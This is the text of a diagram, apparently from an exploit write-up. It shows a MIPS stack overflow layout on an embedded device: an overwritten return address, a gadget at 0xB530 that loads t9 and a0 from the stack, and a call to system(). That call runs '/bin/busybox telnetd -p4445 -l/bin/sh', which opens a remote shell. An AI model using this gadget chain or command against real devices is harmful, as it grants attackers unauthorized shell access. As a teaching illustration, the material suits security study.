 Stack layout
sp+0x00
SYSTEM_ADDR
sp+0x04
CMD_ADDR
"/bin/busybox telnetd -p4445 -l/bin/sh"
sp+0x08
padding 'X'
prevents null termination
...
RA_SLOT
sp+0x18c
TRAMP
$ra overwritten here
jumps to
t9 =
a0 =
Gadget 0xB530
lw t9, 0(sp)
lw a0, 4(sp)
jalr t9
nop
→ system(CMD_ADDR)
higher addresses